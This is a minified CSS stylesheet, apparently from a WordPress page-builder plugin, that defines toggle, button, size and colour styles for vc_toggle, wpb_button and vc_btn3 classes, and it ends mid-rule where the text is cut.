.vc_toggle_title,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_title{padding-left:24px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title{padding-left:17.6px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon{margin-left:8px}.vc_toggle_size_md .vc_toggle_icon{height:22px;width:22px}.vc_toggle_size_md .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_size_md .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon{display:inline-block;width:10px;margin-left:5px;height:4px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::before{height:10px;width:4px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::after{width:8px;height:2px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon{height:22px;width:22px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before{border-width:2px;height:10px;margin-left:-5px;width:10px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before{margin-top:-10px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after{margin-top:-5px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_content,.vc_toggle_size_md.vc_toggle_default .vc_toggle_title,.vc_toggle_size_md.vc_toggle_round .vc_toggle_content,.vc_toggle_size_md.vc_toggle_round .vc_toggle_title,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title,.vc_toggle_size_md.vc_toggle_square .vc_toggle_content,.vc_toggle_size_md.vc_toggle_square .vc_toggle_title{padding-left:33px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_square .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_md.vc_toggle_default .vc_toggle_content,.vc_toggle_size_md.vc_toggle_default .vc_toggle_title{padding-left:24.2px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon{margin-left:11px}.vc_toggle_size_lg .vc_toggle_icon{height:28px;width:28px}.vc_toggle_size_lg .vc_toggle_icon::before{height:2px;width:14px}.vc_toggle_size_lg .vc_toggle_icon::after{height:14px;width:2px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon{display:inline-block;width:14px;margin-left:7px;height:4px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon::before{height:14px;width:4px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon::after{width:12px;height:2px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon{height:28px;width:28px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::before{border-width:2px;height:14px;margin-left:-7px;width:14px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::before{margin-top:-14px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::after{margin-top:-7px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_title{padding-left:42px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title{padding-left:30.8px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon{margin-left:14px}.vc_toggle_default .vc_toggle_content,.vc_toggle_default .vc_toggle_title,.vc_toggle_round .vc_toggle_content,.vc_toggle_round .vc_toggle_title,.vc_toggle_rounded .vc_toggle_content,.vc_toggle_rounded .vc_toggle_title,.vc_toggle_simple .vc_toggle_content,.vc_toggle_simple .vc_toggle_title,.vc_toggle_square .vc_toggle_content,.vc_toggle_square .vc_toggle_title{padding-left:33px}.vc_toggle_default .vc_toggle_content .vc_toggle_icon,.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_square .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_default .vc_toggle_content,.vc_toggle_default .vc_toggle_title{padding-left:24.2px}.vc_toggle_arrow .vc_toggle_icon{margin-left:11px}.wpb_widgetised_column .wpb_wrapper>ul{margin:0}.wpb_widgetised_column .wpb_wrapper>ul>li{margin-left:0;background-image:none;list-style:none!important}.wpb_widgetised_column .wpb_wrapper>ul>li:after,.wpb_widgetised_column .wpb_wrapper>ul>li:before{display:none!important}.wpb_button{display:inline-block;padding:4px 10px 4px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;cursor:pointer;background-color:#f7f7f7;border:1px solid #ccc;border-bottom-color:#b3b3b3;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpb_button.active,.wpb_button.disabled,.wpb_button:active,.wpb_button:hover,.wpb_button[disabled]{background-color:#eaeaea}.vc_vc_button2 .vc_btn{margin-top:5px;margin-bottom:5px}.vc_vc_button .vc_btn{margin-top:5px;margin-bottom:5px}.wpb_button:hover{color:#333;text-decoration:none;background-color:#e6e6e6;-webkit-transition:background-color .1s linear;-o-transition:background-color .1s linear;transition:background-color .1s linear}.wpb_button:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.wpb_button.active,.wpb_button:active{background-color:#e6e6e6;background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}button.wpb_btn-large,span.wpb_btn-large{padding:9px 14px;font-size:15px;line-height:normal;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}button.wpb_btn-large [class^=icon-],span.wpb_btn-large [class^=icon-]{margin-top:1px}button.wpb_btn-small,span.wpb_btn-small{padding:5px 9px;font-size:11px;line-height:16px}button.wpb_btn-small [class^=icon-],span.wpb_btn-small [class^=icon-]{margin-top:-1px}button.wpb_btn-mini,span.wpb_btn-mini{padding:2px 6px;font-size:11px;line-height:14px}.wpb_btn-danger,.wpb_btn-danger:hover,.wpb_btn-info,.wpb_btn-info:hover,.wpb_btn-inverse,.wpb_btn-inverse:hover,.wpb_btn-primary,.wpb_btn-primary:hover,.wpb_btn-success,.wpb_btn-success:hover,.wpb_btn-warning,.wpb_btn-warning:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_btn-danger.active,.wpb_btn-info.active,.wpb_btn-inverse.active,.wpb_btn-primary.active,.wpb_btn-success.active,.wpb_btn-warning.active{color:rgba(255,255,255,.75)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.wpb_btn-primary{background-color:#08c}.wpb_btn-primary.active,.wpb_btn-primary.disabled,.wpb_btn-primary:active,.wpb_btn-primary:hover,.wpb_btn-primary[disabled]{background-color:#0077b3}.wpb_btn-warning{background-color:#f90}.wpb_btn-warning.active,.wpb_btn-warning.disabled,.wpb_btn-warning:active,.wpb_btn-warning:hover,.wpb_btn-warning[disabled]{background-color:#e68a00}.wpb_btn-danger{background-color:#ff675b}.wpb_btn-danger.active,.wpb_btn-danger.disabled,.wpb_btn-danger:active,.wpb_btn-danger:hover,.wpb_btn-danger[disabled]{background-color:#ff4f42}.wpb_btn-success{background-color:#6ab165}.wpb_btn-success.active,.wpb_btn-success.disabled,.wpb_btn-success:active,.wpb_btn-success:hover,.wpb_btn-success[disabled]{background-color:#5aa855}.wpb_btn-info{background-color:#58b9da}.wpb_btn-info.active,.wpb_btn-info.disabled,.wpb_btn-info:active,.wpb_btn-info:hover,.wpb_btn-info[disabled]{background-color:#43b0d5}.wpb_btn-inverse{background-color:#555}.wpb_btn-inverse.active,.wpb_btn-inverse.disabled,.wpb_btn-inverse:active,.wpb_btn-inverse:hover,.wpb_btn-inverse[disabled]{background-color:#484848}button.wpb_button::-moz-focus-inner,input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}a.wpb_button_a{text-decoration:none;border:none}a.wpb_button_a:hover{text-decoration:none}.wpb_button:hover{background-image:none}.vc_btn3-container{display:block;margin-bottom:21.73913043px;max-width:100%}.vc_btn3-container.vc_btn3-inline{display:inline-block;vertical-align:top}.vc_general.vc_btn3{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;background-color:transparent;color:#5472d2;border:1px solid transparent;box-sizing:border-box;word-wrap:break-word;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-decoration:none;position:relative;top:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;line-height:normal;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;font-size:14px;padding-top:14px;padding-bottom:14px;padding-left:20px;padding-right:20px}.vc_general.vc_btn3.vc_btn3-style-outline,.vc_general.vc_btn3.vc_btn3-style-outline-custom{padding-top:13px;padding-bottom:13px;padding-left:19px;padding-right:19px}.vc_general.vc_btn3.active,.vc_general.vc_btn3:active,.vc_general.vc_btn3:focus{outline:0}.vc_general.vc_btn3:focus,.vc_general.vc_btn3:hover{border:1px solid transparent;text-decoration:none;color:#4868cf}.vc_general.vc_btn3 .vc_btn3-icon{vertical-align:top;height:14px;line-height:1;font-size:16px}.vc_general.vc_btn3 .vc_btn3-icon-inner{display:block;position:absolute;top:50%;left:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_general.vc_btn3 .vc_btn3-placeholder{display:inline-block;vertical-align:top;width:0}.vc_btn3.vc_btn3-icon-left,.vc_btn3.vc_btn3-icon-right{position:relative}.vc_btn3.vc_btn3-icon-left .vc_btn3-icon,.vc_btn3.vc_btn3-icon-right .vc_btn3-icon{display:block;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_btn3.vc_btn3-icon-left{text-align:left}.vc_btn3.vc_btn3-icon-right{text-align:right}.vc_btn3.vc_btn3-icon-right:not(.vc_btn3-block) .vc_btn3-icon-inner{-webkit-transform:translate(-75%,-50%);-ms-transform:translate(-75%,-50%);transform:translate(-75%,-50%)}.vc_btn3.vc_btn3-o-empty .vc_btn3-icon{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_btn3.vc_btn3-o-empty:not(.vc_btn3-block) .vc_btn3-icon-inner{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_btn3.vc_btn3-style-classic{border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.vc_btn3.vc_btn3-style-modern{background-image:-webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-repeat:repeat-x}.vc_btn3.vc_btn3-style-outline,.vc_btn3.vc_btn3-style-outline-custom,.vc_btn3.vc_btn3-style-outline-custom:focus,.vc_btn3.vc_btn3-style-outline-custom:hover,.vc_btn3.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-style-outline:hover{border-width:2px}.vc_btn3.vc_btn3-style-custom{background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));background-image:-o-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));background-repeat:no-repeat;background-repeat:repeat-x;background-size:200%;background-position:0 -100%}.vc_btn3.vc_btn3-style-custom:focus,.vc_btn3.vc_btn3-style-custom:hover{background-position:0 100%}.vc_btn3.vc_btn3-block{display:block;width:100%;text-align:inherit}.vc_btn3.vc_btn3-shape-square{border-radius:0}.vc_btn3.vc_btn3-shape-rounded{border-radius:5px}.vc_btn3.vc_btn3-shape-round{border-radius:2em}.vc_btn3.vc_btn3-size-xs{font-size:11px;padding-top:8px;padding-bottom:8px;padding-left:12px;padding-right:12px}.vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline,.vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline-custom{padding-top:7px;padding-bottom:7px;padding-left:11px;padding-right:11px}.vc_btn3.vc_btn3-size-xs .vc_btn3-icon{font-size:14px;height:11px;line-height:11px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:31px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:12px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:31px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:12px}.vc_btn3.vc_btn3-size-sm{font-size:12px;padding-top:11px;padding-bottom:11px;padding-left:16px;padding-right:16px}.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline,.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline-custom{padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px}.vc_btn3.vc_btn3-size-sm .vc_btn3-icon{font-size:14px;height:12px;line-height:12px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:39px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:16px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:39px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:16px}.vc_btn3.vc_btn3-size-md{font-size:14px;padding-top:14px;padding-bottom:14px;padding-left:20px;padding-right:20px}.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline,.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline-custom{padding-top:13px;padding-bottom:13px;padding-left:19px;padding-right:19px}.vc_btn3.vc_btn3-size-md .vc_btn3-icon{font-size:16px;height:14px;line-height:14px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:48px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:20px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:48px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:20px}.vc_btn3.vc_btn3-size-lg{font-size:16px;padding-top:18px;padding-bottom:18px;padding-left:25px;padding-right:25px}.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline,.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline-custom{padding-top:17px;padding-bottom:17px;padding-left:24px;padding-right:24px}.vc_btn3.vc_btn3-size-lg .vc_btn3-icon{font-size:20px;height:16px;line-height:16px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:60px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:25px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:60px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:25px}.vc_btn3.vc_btn3-color-blue,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat{color:#fff;background-color:#5472d2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-blue:focus,.vc_btn3.vc_btn3-color-blue:hover{color:#f7f7f7;background-color:#3c5ecc}.vc_btn3.vc_btn3-color-blue.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-blue:active{color:#f2f2f2;background-color:#3558c8}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline{color:#5472d2;border-color:#5472d2;background-color:transparent}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:hover{color:#fff;border-color:#5472d2;background-color:#5472d2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:active{color:#fff;border-color:#5472d2;background-color:#5472d2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d{color:#fff;background-color:#5472d2;box-shadow:0 5px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#5472d2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#5472d2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern{color:#fff;border-color:#5472d2;background-color:#5472d2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#3c5ecc;background-color:#3c5ecc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#3558c8;background-color:#3558c8}.vc_btn3.vc_btn3-color-turquoise,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat{color:#fff;background-color:#00c1cf}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-turquoise:focus,.vc_btn3.vc_btn3-color-turquoise:hover{color:#f7f7f7;background-color:#00a4b0}.vc_btn3.vc_btn3-color-turquoise.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-turquoise:active{color:#f2f2f2;background-color:#009ba6}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline{color:#00c1cf;border-color:#00c1cf;background-color:transparent}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:hover{color:#fff;border-color:#00c1cf;background-color:#00c1cf}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:active{color:#fff;border-color:#00c1cf;background-color:#00c1cf}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d{color:#fff;background-color:#00c1cf;box-shadow:0 5px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#00c1cf}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#00c1cf}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern{color:#fff;border-color:#00c1cf;background-color:#00c1cf}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#00a4b0;background-color:#00a4b0}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#009ba6;background-color:#009ba6}.vc_btn3.vc_btn3-color-pink,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat{color:#fff;background-color:#fe6c61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-pink:focus,.vc_btn3.vc_btn3-color-pink:hover{color:#f7f7f7;background-color:#fe5043}.vc_btn3.vc_btn3-color-pink.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-pink:active{color:#f2f2f2;background-color:#fe4638}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline{color:#fe6c61;border-color:#fe6c61;background-color:transparent}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:hover{color:#fff;border-color:#fe6c61;background-color:#fe6c61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:active{color:#fff;border-color:#fe6c61;background-color:#fe6c61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d{color:#fff;background-color:#fe6c61;box-shadow:0 5px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#fe6c61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#fe6c61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 